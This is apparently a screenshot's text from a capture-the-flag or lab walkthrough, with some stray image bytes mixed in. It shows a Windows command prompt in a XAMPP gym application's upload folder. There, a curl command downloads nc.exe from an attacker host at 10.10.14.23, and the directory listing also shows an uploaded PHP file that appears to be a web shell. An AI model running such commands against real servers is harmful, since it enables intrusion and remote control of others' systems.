 C:\xampp\htdocs\gym\upload> cmd.exe /c curl http://10.10.14.23:8000/nc.exe -o nc.exe
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
19/09/2020  07:37    <DIR>          .
19/09/2020  07:37    <DIR>          ..
19/09/2020  07:31                53 kamehameha.php
19/09/2020  07:37            59,392 nc.exe
               2 File(s)         59,445 bytes
               2 Dir(s)   7,124,000,768 bytes free
C:\xampp\htdocs\gym\upload>